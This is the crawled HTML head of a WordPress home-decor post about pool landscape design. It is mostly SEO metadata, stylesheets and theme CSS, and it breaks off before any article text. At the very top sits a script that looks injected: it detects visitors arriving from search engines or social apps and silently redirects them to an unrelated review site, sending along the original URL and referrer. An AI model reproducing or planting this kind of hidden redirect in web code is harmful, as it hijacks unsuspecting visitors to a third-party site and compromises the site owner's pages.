

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydecor101.com/pool-landscape-design/
body_size: 27066
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="2e8692cfd33c127162b1d6748dc4e7af"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas RSS Feed" href="https://easydecor101.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home Decoration and Inspiration Ideas Atom Feed" href="https://easydecor101.com/feed/atom/" />
	<link rel="pingback" href="https://easydecor101.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://easydecor101.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Captivating Pool Landscape Design - Home Decoration and Inspiration Ideas</title>
	<meta name="description" content="Pool Landscape Design . 20 Captivating Pool Landscape Design . Backyard Landscaping Ideas Swimming Pool Design" />
	<link rel="canonical" href="https://easydecor101.com/pool-landscape-design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Captivating Pool Landscape Design - Home Decoration and Inspiration Ideas" />
	<meta property="og:description" content="Pool Landscape Design . 20 Captivating Pool Landscape Design . Backyard Landscaping Ideas Swimming Pool Design" />
	<meta property="og:url" content="https://easydecor101.com/pool-landscape-design/" />
	<meta property="og:site_name" content="Home Decoration and Inspiration Ideas" />
	<meta property="article:published_time" content="2025-08-22T17:26:34+00:00" />
	<meta property="og:image" content="https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1536" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://easydecor101.com/#website","url":"https://easydecor101.com/","name":"Home Decoration and Inspiration Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easydecor101.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://easydecor101.com/pool-landscape-design/#primaryimage","inLanguage":"en-US","url":"https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design.jpg","contentUrl":"https://easydecor101.com/wp-content/uploads/2020/12/pool-landscape-design-new-backyard-landscaping-ideas-swimming-pool-design-of-pool-landscape-design.jpg","width":2048,"height":1536,"caption":"Backyard Landscaping Ideas Swimming Pool Design from Pool Landscape Design , source:homesthetics.net"},{"@type":"WebPage","@id":"https://easydecor101.com/pool-landscape-design/#webpage","url":"https://easydecor101.com/pool-landscape-design/","name":"20 Captivating Pool Landscape Design - Home Decoration and Inspiration Ideas","isPartOf":{"@id":"https://easydecor101.com/#website"},"primaryImageOfPage":{"@id":"https://easydecor101.com/pool-landscape-design/#primaryimage"},"datePublished":"2025-08-22T17:26:34+00:00","dateModified":"2025-08-22T17:26:34+00:00","author":{"@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef"},"description":"Pool Landscape Design . 20 Captivating Pool Landscape Design . Backyard Landscaping Ideas Swimming Pool Design","breadcrumb":{"@id":"https://easydecor101.com/pool-landscape-design/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://easydecor101.com/pool-landscape-design/"]}]},{"@type":"BreadcrumbList","@id":"https://easydecor101.com/pool-landscape-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easydecor101.com/"},{"@type":"ListItem","position":2,"name":"20 Captivating Pool Landscape Design"}]},{"@type":"Person","@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef","name":"admin","image":{"@type":"ImageObject","@id":"https://easydecor101.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://easydecor101.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas &raquo; Feed" href="https://easydecor101.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/easydecor101.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://easydecor101.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuicksand%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://easydecor101.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://easydecor101.com/wp-json/" /><link rel="alternate" type="application/json" href="https://easydecor101.com/wp-json/wp/v2/posts/31258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydecor101.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easydecor101.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://easydecor101.com/?p=31258' />
<link rel="alternate" type="application/json+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Fpool-landscape-design%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Fpool-landscape-design%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--ads/auto.txt--><script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Quicksand', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Playfair Display', serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quicksand', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 500; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:20px 0; }
		
				#logo a { max-width:250px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section{ border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
				
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #c69c6d; }
